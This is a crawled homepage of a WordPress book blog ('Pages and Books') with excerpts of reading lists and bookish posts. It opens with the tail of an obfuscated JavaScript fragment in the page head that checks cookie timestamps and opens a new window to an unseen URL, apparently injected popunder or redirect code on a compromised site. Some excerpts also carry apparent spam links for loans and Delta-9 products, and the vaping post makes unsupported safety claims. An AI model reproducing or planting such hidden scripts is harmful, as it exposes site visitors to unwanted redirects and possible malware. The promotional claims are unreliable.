Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
			</head>
	<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="home blog wp-custom-logo wp-theme-fansee-blog" >

		<a class="skip-link screen-reader-text" href="#site-content">
		Skip to content	</a>

			<div id="loader-wrapper" class="fansee-blog-loader-wrapper">
			<svg id="loaded" class="fansee-blog-loader"><circle cx="70" cy="70" r="30" fill="#ddd" style=""></circle></svg>
		</div>
		<header id="site-header" itemtype='https://schema.org/WPHeader' itemscope='itemscope' role='banner'  class="site-header">
		<div class="container">
			<div class="row header-wrapper">
				<div class="col-12">
					<div class="header-titles">
						<a href="https://pagesbooks.ca/" class="custom-logo-link" rel="home" aria-current="page"><img width="460" height="184" src="https://pagesbooks.ca/wp-content/uploads/2023/01/cropped-logo.jpg" class="custom-logo" alt="Pages and Books" decoding="async" fetchpriority="high" srcset="https://pagesbooks.ca/wp-content/uploads/2023/01/cropped-logo.jpg 460w, https://pagesbooks.ca/wp-content/uploads/2023/01/cropped-logo-300x120.jpg 300w" sizes="(max-width: 460px) 100vw, 460px" /></a>						<div class="site-branding">
															<h1 class="site-title">
									<a href="https://pagesbooks.ca/" rel="home">
										Pages and Books									</a>
								</h1>
														</div>
					</div>
				</div>
				<div class="col-12">
					<div class="header-navigation-wrapper">
						<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">
							<ul id="primary-menu" class="navigation clearfix"><li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://pagesbooks.ca/category/bookish-life/">Bookish Life</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://pagesbooks.ca/category/best-books-of-the-year/">Best Books Of The Year</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://pagesbooks.ca/category/new-book-releases/">New Book Releases</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://pagesbooks.ca/about/">About</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://pagesbooks.ca/contact/">Contact</a></li>
</ul>						</nav><!-- .primary-menu-wrapper -->
						<div class="fansee-blog-header-social-wrapper">
							<div class="fansee-blog-social-menu">
								<div class="menu-social-menu-container">
																	</div>						
							</div>

															<div class="fansee-blog-header-icons">
									<a href="#" class="fansee-blog-search-icon fansee-blog-toggle-search">
										<i class="fa fa-search"></i>
									</a>
								</div>
								
						</div>	
									
						<a href="#" class="fst-mmenu-toggler" id="menu-toggler">
							<span></span>
						  	<span></span>
						  	<span></span>
						</a>
					</div>
				</div>
			</div>
		</div>
	</header>
<div class="container">
	<main id="site-content" role="main">
		<div class="fansee-blog-feature-news-slider">
	<div class="fansee-blog-feature-news-slider-init">
								<div class="fansee-blog-feature-news-content" >
							<div class="fansee-blog-feature-news-inner-content">
								<h1><a href="https://pagesbooks.ca/2022/07/18/new-books-to-read-in-spring-2021/">New Books to Read in Spring 2021</a></h1>
								<ul class="post-categories">
	<li><a href="https://pagesbooks.ca/category/new-book-releases/" rel="category tag">New Book Releases</a></li></ul><p>This is the ultimate list of the new books you should read in spring 2021. These books were carefully selected from March to May 2021. You’ll feel good after reading these.<br />
Act Your Age, Eve Brown (Talia Hibbert)<br />
Eve is the main character in this story. Though she is chaotic, she brings happiness to the people around her. Jacob, who manages the bed and breakfast where she wants to work, is her opposite. Eve lives in his small accommodation even though he objected to it. She annoys him, but, eventually, Jacob finds&#8230;</p>
								<a href="https://pagesbooks.ca/2022/07/18/new-books-to-read-in-spring-2021/" class="fansee-blog-btn-primary"><span>Read More</span></a>
							</div>
							<div class="fansee-blog-feature-news-inner-image" style="background-image: url(https://pagesbooks.ca/wp-content/uploads/2023/01/IMG_8530-1568x1568.jpg)"></div>
						</div> <!-- slider loop -->
												<div class="fansee-blog-feature-news-content" >
							<div class="fansee-blog-feature-news-inner-content">
								<h1><a href="https://pagesbooks.ca/2022/07/08/new-book-releases-in-summer-2020-that-are-worth-reading/">New Book Releases in Summer 2020 That Are Worth Reading</a></h1>
								<ul class="post-categories">
	<li><a href="https://pagesbooks.ca/category/new-book-releases/" rel="category tag">New Book Releases</a></li></ul><p>Summer is the perfect time to read. Though I love reading in bed with a blanket over, it’s a different feeling when I have a fun book to read in summer. Continue reading the best new books to read this season.<br />
Not Like The Movies (Kerry Winfrey)<br />
This is the sequel to Kery Winfrey’s book, Waiting for Tom Hanks. I love this because of the characters. So, I was excited when Not Like The Movies came out. Chloe is the highlight of the story this time.<br />
But, I got a bit &#8230;</p>
								<a href="https://pagesbooks.ca/2022/07/08/new-book-releases-in-summer-2020-that-are-worth-reading/" class="fansee-blog-btn-primary"><span>Read More</span></a>
							</div>
							<div class="fansee-blog-feature-news-inner-image" style="background-image: url(https://pagesbooks.ca/wp-content/uploads/2023/01/NotLiketheMoviesbyKerryWinfrey-1-1568x1046.jpg)"></div>
						</div> <!-- slider loop -->
												<div class="fansee-blog-feature-news-content" >
							<div class="fansee-blog-feature-news-inner-content">
								<h1><a href="https://pagesbooks.ca/2022/06/28/new-books-to-read-in-september-2020/">New Books to Read in September 2020</a></h1>
								<ul class="post-categories">
	<li><a href="https://pagesbooks.ca/category/new-book-releases/" rel="category tag">New Book Releases</a></li></ul><p>Are you looking for a new book to read in September 2020? All the books you’ll see here are written by known authors. It’s safe to say this is one of the best months for new book releases I’ve written a list of so far.<br />
The Return (Nicholas Sparks)<br />
The story is about Trevor going to a small town in North Carolina to manage his grandfather’s cabin. He took over because he wanted to rest from his injury in the army. But, he falls in love with her and becomes a part of her life unexpectedly. But, the problem &#8230;</p>
								<a href="https://pagesbooks.ca/2022/06/28/new-books-to-read-in-september-2020/" class="fansee-blog-btn-primary"><span>Read More</span></a>
							</div>
							<div class="fansee-blog-feature-news-inner-image" style="background-image: url(https://pagesbooks.ca/wp-content/uploads/2023/01/810bvv1w9FL-1568x882.jpg)"></div>
						</div> <!-- slider loop -->
							</div> <!-- slider init -->
</div>		<div class="row">
			<div class="col-md-8 col-lg-8">
				<div id="primary" class="content-area">
													<div class="row">
								<div class="col-md-6 col-lg-6">
	<div class="fansee-blog-post">
		<article class="post-155 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-bookish-life" itemtype='https://schema.org/CreativeWork' itemscope='itemscope' id="post-155">
			<figure class="featured-media">
								<div class="featured-media-image" style="background-image: url( 'https://pagesbooks.ca/wp-content/uploads/2025/11/ai-library-recommendations-smartphone-aisle-feature.jpeg')"></div>
			</figure>

							<div class="fansee-blog-date">
					<a href="https://pagesbooks.ca/2025/12/19/">
					    <span class="day">19</span>
					    <span class="month">Dec</span>
				    </a>
				</div>
						
			<div class="post-content-inner">
				<header class="entry-header">
					<h2 class="post-title">
						<a href="https://pagesbooks.ca/2025/12/19/how-ai-could-transform-your-library-experience-without-you-even-noticing/">
							How AI Could Transform Your Library Experience (Without You Even Noticing)						</a>
					</h2>
				</header>
				
									<div class="entry-meta fansee-blog-entry-meta">
						<div class="author-image">
				<a class="url fn n" href="https://pagesbooks.ca/author/armando/">
						<img src="https://secure.gravatar.com/avatar/14900512491c1b9a85f9a4bd7b33a37768b37f066e21ee50311fc54c9c2eb32b?s=40&amp;d=mm&amp;r=g">
				</a>
			</div>						<div class="author-info"><span class="author-text">
				By 
			</span>
			<a class="url fn n" href="https://pagesbooks.ca/author/armando/">
				<span class="author">
					armando
				</span>
			</a></div>						<ul class="post-categories">
	<li><a href="https://pagesbooks.ca/category/bookish-life/" rel="category tag">Bookish Life</a></li></ul>					</div>
								<div class="post-content-wrap">		
					<p>Picture this: You&#8217;re standing in the library, overwhelmed by endless shelves, wondering which book to borrow next—when suddenly, an AI assistant whispers the perfect recommendation directly into your digital device. It knows you devoured *The Night Circus* last month, noticed you abandoned that dense philosophy text halfway through, and understands you prefer atmospheric prose on rainy Tuesday evenings.<br />
This isn&#8217;t science fiction. Just as you can get $2000 loan with modern financial services through a few clicks, AI-powered library loan matching is transforming how we discover our &#8230;</p>
				</div>
			</div>
		</article>
	</div>
</div><div class="col-md-6 col-lg-6">
	<div class="fansee-blog-post">
		<article class="post-161 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-bookish-life" itemtype='https://schema.org/CreativeWork' itemscope='itemscope' id="post-161">
			<figure class="featured-media">
								<div class="featured-media-image" style="background-image: url( 'https://pagesbooks.ca/wp-content/uploads/2025/11/best-books-delta-9-thc-reading-desk.jpeg')"></div>
			</figure>

							<div class="fansee-blog-date">
					<a href="https://pagesbooks.ca/2025/11/18/">
					    <span class="day">18</span>
					    <span class="month">Nov</span>
				    </a>
				</div>
						
			<div class="post-content-inner">
				<header class="entry-header">
					<h2 class="post-title">
						<a href="https://pagesbooks.ca/2025/11/18/the-best-books-about-delta-9-thc-that-actually-explain-what-you-need-to-know/">
							The Best Books About Delta-9 THC That Actually Explain What You Need to Know						</a>
					</h2>
				</header>
				
									<div class="entry-meta fansee-blog-entry-meta">
						<div class="author-image">
				<a class="url fn n" href="https://pagesbooks.ca/author/armando/">
						<img src="https://secure.gravatar.com/avatar/14900512491c1b9a85f9a4bd7b33a37768b37f066e21ee50311fc54c9c2eb32b?s=40&amp;d=mm&amp;r=g">
				</a>
			</div>						<div class="author-info"><span class="author-text">
				By 
			</span>
			<a class="url fn n" href="https://pagesbooks.ca/author/armando/">
				<span class="author">
					armando
				</span>
			</a></div>						<ul class="post-categories">
	<li><a href="https://pagesbooks.ca/category/bookish-life/" rel="category tag">Bookish Life</a></li></ul>					</div>
								<div class="post-content-wrap">		
					<p>Start with foundational texts like &#8220;The Cannabis Encyclopedia&#8221; by Jorge Cervantes to understand Delta-9 THC&#8217;s chemical properties, effects, and historical context before diving into specialized literature. Look for books authored by medical professionals, researchers, or journalists with documented expertise in cannabis science—credentials matter when navigating a topic surrounded by both legitimate research and misinformation. You can explore Delta 9 online to familiarize yourself with product varieties while reading, which provides practical context for theoretical &#8230;</p>
				</div>
			</div>
		</article>
	</div>
</div><div class="col-md-6 col-lg-6">
	<div class="fansee-blog-post">
		<article class="post-116 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-best-books-of-the-year" itemtype='https://schema.org/CreativeWork' itemscope='itemscope' id="post-116">
			<figure class="featured-media">
								<div class="featured-media-image" style="background-image: url( 'https://pagesbooks.ca/wp-content/uploads/2023/03/vaping-books.jpg')"></div>
			</figure>

							<div class="fansee-blog-date">
					<a href="https://pagesbooks.ca/2023/03/27/">
					    <span class="day">27</span>
					    <span class="month">Mar</span>
				    </a>
				</div>
						
			<div class="post-content-inner">
				<header class="entry-header">
					<h2 class="post-title">
						<a href="https://pagesbooks.ca/2023/03/27/into-the-world-of-vaping-5-must-read-books-about-vaping/">
							Into the World of Vaping: 5 Must-Read Books About Vaping						</a>
					</h2>
				</header>
				
									<div class="entry-meta fansee-blog-entry-meta">
						<div class="author-image">
				<a class="url fn n" href="https://pagesbooks.ca/author/armando/">
						<img src="https://secure.gravatar.com/avatar/14900512491c1b9a85f9a4bd7b33a37768b37f066e21ee50311fc54c9c2eb32b?s=40&amp;d=mm&amp;r=g">
				</a>
			</div>						<div class="author-info"><span class="author-text">
				By 
			</span>
			<a class="url fn n" href="https://pagesbooks.ca/author/armando/">
				<span class="author">
					armando
				</span>
			</a></div>						<ul class="post-categories">
	<li><a href="https://pagesbooks.ca/category/best-books-of-the-year/" rel="category tag">Best Books Of The Year</a></li></ul>					</div>
								<div class="post-content-wrap">		
					<p>The vaping experience is different from traditional smoking on many levels. It&#8217;s a lot safer and cheaper alternative to smoking cigarettes, comes in a wide range of flavors, and can be used indoors thanks because it does not create toxic smoke.<br />
Whether you&#8217;ve been puffing for a while or are just getting started, you shouldn&#8217;t refrain from learning everything you can about it. Knowledge goes a long way! So, here&#8217;s a list of the finest vaping books that are sure to grab your interest.<br />
I Want To Vape! by Donald Blakey<br />
If you &#8230;</p>
				</div>
			</div>
		</article>
	</div>
</div><div class="col-md-6 col-lg-6">
	<div class="fansee-blog-post">
		<article class="post-42 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-bookish-life" itemtype='https://schema.org/CreativeWork' itemscope='itemscope' id="post-42">
			<figure class="featured-media">
								<div class="featured-media-image" style="background-image: url( 'https://pagesbooks.ca/wp-content/uploads/2023/01/c4bcd66b7af4f0742b0b44dfadf3ad2f-1568x1457.jpg')"></div>
			</figure>

							<div class="fansee-blog-date">
					<a href="https://pagesbooks.ca/2022/08/20/">
					    <span class="day">20</span>
					    <span class="month">Aug</span>
				    </a>
				</div>
						
			<div class="post-content-inner">
				<header class="entry-header">
					<h2 class="post-title">
						<a href="https://pagesbooks.ca/2022/08/20/my-2019-winter-favorites/">
							My 2019 Winter Favorites						</a>
					</h2>
				</header>
				
									<div class="entry-meta fansee-blog-entry-meta">
						<div class="author-image">
				<a class="url fn n" href="https://pagesbooks.ca/author/armando/">
						<img src="https://secure.gravatar.com/avatar/14900512491c1b9a85f9a4bd7b33a37768b37f066e21ee50311fc54c9c2eb32b?s=40&amp;d=mm&amp;r=g">
				</a>
			</div>						<div class="author-info"><span class="author-text">
				By 
			</span>
			<a class="url fn n" href="https://pagesbooks.ca/author/armando/">
				<span class="author">
					armando
				</span>
			</a></div>						<ul class="post-categories">
	<li><a href="https://pagesbooks.ca/category/bookish-life/" rel="category tag">Bookish Life</a></li></ul>					</div>
								<div class="post-content-wrap">		
					<p>I don’t have any serious challenges during winter. So, I decided to make a list of my favorite things instead of my survival items. Continue reading if you want to know some winter things I love that can be worth trying for you.<br />
Fuzzy Socks <br />
This Christmas, I got more fuzzy socks to add to my collection. When I wear them in the morning or after I get home after a long day, I feel very happy.<br />
Big Blankets <br />
My family &#8230;</p>
				</div>
			</div>
		</article>
	</div>
</div><div class="col-md-6 col-lg-6">
	<div class="fansee-blog-post">
		<article class="post-39 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-bookish-life" itemtype='https://schema.org/CreativeWork' itemscope='itemscope' id="post-39">
			<figure class="featured-media">
								<div class="featured-media-image" style="background-image: url( 'https://pagesbooks.ca/wp-content/uploads/2023/01/books-1141910_1280-e1674293858667.jpg')"></div>
			</figure>

							<div class="fansee-blog-date">
					<a href="https://pagesbooks.ca/2022/07/22/">
					    <span class="day">22</span>
					    <span class="month">Jul</span>
				    </a>
				</div>
						
			<div class="post-content-inner">
				<header class="entry-header">
					<h2 class="post-title">
						<a href="https://pagesbooks.ca/2022/07/22/best-movie-adaptations-of-books/">
							Best Movie Adaptations of Books						</a>
					</h2>
				</header>
				
									<div class="entry-meta fansee-blog-entry-meta">
						<div class="author-image">
				<a class="url fn n" href="https://pagesbooks.ca/author/armando/">
						<img src="https://secure.gravatar.com/avatar/14900512491c1b9a85f9a4bd7b33a37768b37f066e21ee50311fc54c9c2eb32b?s=40&amp;d=mm&amp;r=g">
				</a>
			</div>						<div class="author-info"><span class="author-text">
				By 
			</span>
			<a class="url fn n" href="https://pagesbooks.ca/author/armando/">
				<span class="author">
					armando
				</span>
			</a></div>						<ul class="post-categories">
	<li><a href="https://pagesbooks.ca/category/bookish-life/" rel="category tag">Bookish Life</a></li></ul>					</div>
								<div class="post-content-wrap">		
					<p>When a book is turned into a movie, many readers feel excited and worried at the same time, wondering if their favorite piece of literature will be given justice. But, the movies listed here are some of the best book-to-movie adaptations. Though they’re not exactly the same as the book, the story is still there.<br />
Pride and Prejudice <br />
This series from BBC TV will always be my favorite. The new movie, starring Keira Knightley, is also great. I think her role as Lizzie is perfect.<br />
&#8230;</p>
				</div>
			</div>
		</article>
	</div>
</div><div class="col-md-6 col-lg-6">
	<div class="fansee-blog-post">
		<article class="post-33 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-bookish-life" itemtype='https://schema.org/CreativeWork' itemscope='itemscope' id="post-33">
			<figure class="featured-media">
								<div class="featured-media-image" style="background-image: url( 'https://pagesbooks.ca/wp-content/uploads/2023/01/Reading-to-Toddlers-During-Meals-01-1568x882.jpg')"></div>
			</figure>

							<div class="fansee-blog-date">
					<a href="https://pagesbooks.ca/2022/07/22/">
					    <span class="day">22</span>
					    <span class="month">Jul</span>
				    </a>
				</div>
						
			<div class="post-content-inner">
				<header class="entry-header">
					<h2 class="post-title">
						<a href="https://pagesbooks.ca/2022/07/22/tips-on-how-to-read-more-books/">
							Tips on How to Read More Books						</a>
					</h2>
				</header>
				
									<div class="entry-meta fansee-blog-entry-meta">
						<div class="author-image">
				<a class="url fn n" href="https://pagesbooks.ca/author/armando/">
						<img src="https://secure.gravatar.com/avatar/14900512491c1b9a85f9a4bd7b33a37768b37f066e21ee50311fc54c9c2eb32b?s=40&amp;d=mm&amp;r=g">
				</a>
			</div>						<div class="author-info"><span class="author-text">
				By 
			</span>
			<a class="url fn n" href="https://pagesbooks.ca/author/armando/">
				<span class="author">
					armando
				</span>
			</a></div>						<ul class="post-categories">
	<li><a href="https://pagesbooks.ca/category/bookish-life/" rel="category tag">Bookish Life</a></li></ul>					</div>
								<div class="post-content-wrap">		
					<p>If you’re a busy individual, you might think it’s possible to squeeze reading into your schedule. These tips will help you make it possible. They’re perfect because the changes are simple enough that boosting your reading time becomes a breeze.<br />
Read While Having Your Meal<br />
Having a book at your workstation can make it easier to incorporate reading into your routine. That’s because you don’t need to bring your book with you all the time. It also helps when you want to take a quick break from using the &#8230;</p>
				</div>
			</div>
		</article>
	</div>
</div><div class="col-md-6 col-lg-6">
	<div class="fansee-blog-post">
		<article class="post-27 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-new-book-releases" itemtype='https://schema.org/CreativeWork' itemscope='itemscope' id="post-27">
			<figure class="featured-media">
								<div class="featured-media-image" style="background-image: url( 'https://pagesbooks.ca/wp-content/uploads/2023/01/IMG_8530-1568x1568.jpg')"></div>
			</figure>

							<div class="fansee-blog-date">
					<a href="https://pagesbooks.ca/2022/07/18/">
					    <span class="day">18</span>
					    <span class="month">Jul</span>
				    </a>
				</div>
						
			<div class="post-content-inner">
				<header class="entry-header">
					<h2 class="post-title">
						<a href="https://pagesbooks.ca/2022/07/18/new-books-to-read-in-spring-2021/">
							New Books to Read in Spring 2021						</a>
					</h2>
				</header>
				
									<div class="entry-meta fansee-blog-entry-meta">
						<div class="author-image">
				<a class="url fn n" href="https://pagesbooks.ca/author/armando/">
						<img src="https://secure.gravatar.com/avatar/14900512491c1b9a85f9a4bd7b33a37768b37f066e21ee50311fc54c9c2eb32b?s=40&amp;d=mm&amp;r=g">
				</a>
			</div>						<div class="author-info"><span class="author-text">
				By 
			</span>
			<a class="url fn n" href="https://pagesbooks.ca/author/armando/">
				<span class="author">
					armando
				</span>
			</a></div>						<ul class="post-categories">
	<li><a href="https://pagesbooks.ca/category/new-book-releases/" rel="category tag">New Book Releases</a></li></ul>					</div>
								<div class="post-content-wrap">		
					<p>This is the ultimate list of the new books you should read in spring 2021. These books were carefully selected from March to May 2021. You’ll feel good after reading these.<br />
Act Your Age, Eve Brown (Talia Hibbert)<br />
Eve is the main character in this story. Though she is chaotic, she brings happiness to the people around her. Jacob, who manages the bed and breakfast where she wants to work, is her opposite. Eve lives in his small accommodation even though he objected to it. She annoys him, but, eventually, Jacob finds&#8230;</p>
				</div>
			</div>
		</article>
	</div>
</div>								<div class="col-12">
									
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://pagesbooks.ca/page/2/?option=com_content&#038;task=view&#038;id=27&#038;Itemid=83">2</a>
<a class="next page-numbers" href="https://pagesbooks.ca/page/2/?option=com_content&#038;task=view&#038;id=27&#038;Itemid=83">Next</a></div>
	</nav>								</div>
							</div>
										</div><!-- .content-area -->
			</div>
							<div class="col-md-4 col-lg-4">
					
<aside id="secondary" class="widget-area">
	<section id="text-8" class="widget widget_text"><h2 class="widget-title">Hi and welcome to Pages and Books!</h2>			<div class="textwidget"><p><span style="font-weight: 400;">Do you need a recommendation for an inspiring, happy, and romantic book? Then, you might find the book you’re looking for here. Every year, I read more than 100 books. So, I have many things to share with my fellow bookworms. I create content about reviews of the books I read, book recommendations, and lists. </span></p>
</div>
		</section><section id="block-8" class="widget widget_block"></section><section id="media_image-3" class="widget widget_media_image"><img width="640" height="960" src="https://pagesbooks.ca/wp-content/uploads/2023/01/come-as-you-are-revised-and-updated-9781982165314_hr-683x1024.jpg" class="image wp-image-89  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://pagesbooks.ca/wp-content/uploads/2023/01/come-as-you-are-revised-and-updated-9781982165314_hr-683x1024.jpg 683w, https://pagesbooks.ca/wp-content/uploads/2023/01/come-as-you-are-revised-and-updated-9781982165314_hr-200x300.jpg 200w, https://pagesbooks.ca/wp-content/uploads/2023/01/come-as-you-are-revised-and-updated-9781982165314_hr-768x1152.jpg 768w, https://pagesbooks.ca/wp-content/uploads/2023/01/come-as-you-are-revised-and-updated-9781982165314_hr-1024x1536.jpg 1024w, https://pagesbooks.ca/wp-content/uploads/2023/01/come-as-you-are-revised-and-updated-9781982165314_hr-1365x2048.jpg 1365w, https://pagesbooks.ca/wp-content/uploads/2023/01/come-as-you-are-revised-and-updated-9781982165314_hr.jpg 1400w" sizes="(max-width: 640px) 100vw, 640px" /></section><section id="block-7" class="widget widget_block"></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Check It</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://pagesbooks.ca/category/best-books-of-the-year/">Best Books Of The Year</a> (4)
</li>
	<li class="cat-item cat-item-4"><a href="https://pagesbooks.ca/category/bookish-life/">Bookish Life</a> (6)
</li>
	<li class="cat-item cat-item-3"><a href="https://pagesbooks.ca/category/new-book-releases/">New Book Releases</a> (3)
</li>
			</ul>

			</section><section id="block-6" class="widget widget_block"></section><section id="text-3" class="widget widget_text"><h2 class="widget-title">Bring Joy To Your Reading Life</h2>			<div class="textwidget"><p>Start receiving book lists, reading challenge recommendations, and bookish lifestyle reviews right in your inbox!</p>

</div>
		</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://pagesbooks.ca/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section></aside><!-- #secondary -->				</div>
					</div>
	</main><!-- .site-main -->
</div>	
	<section itemtype='https://schema.org/WPFooter' itemscope='itemscope' role='contentinfo' class="fansee-blog-footer-wrapper">
					<div class="container">
				<footer class="fansee-blog-footer-wrapper-inner footer-widget">
					<div class="footer-widget-wrapper"></div>
				</footer>
			</div>
				
		<div class="fansee-blog-copyright">
			<div class="container-fluid">
				<div class="fansee-blog-copyright-inner">
					<div class="fansee-blog-copy-right">
						<div class="pr-0">
							Copyright &copy; All right reserved		
						</div> 
						<div class="fansee-blog-credit-link">						
						</div>
					</div>

											<div class="fansee-blog-social-menu">
													</div>
									
				</div>
			</div>
		</div>
	</section>
			<div class="fansee-blog-stt scroll-to-top">
			<i class="fa fa-arrow-up"></i>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fansee-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Koko Analytics v2.1.3 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
/* ]]> */
</script>

<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pagesbooks.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pagesbooks.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 </body>
 </html>

--- FILE ---
content_type: text/css
request_url: https://pagesbooks.ca/wp-content/themes/fansee-blog/assets/vendors/fst-mmenu/css/fst-mmenu.min.css?ver=1.0.0
body_size: 264
content:
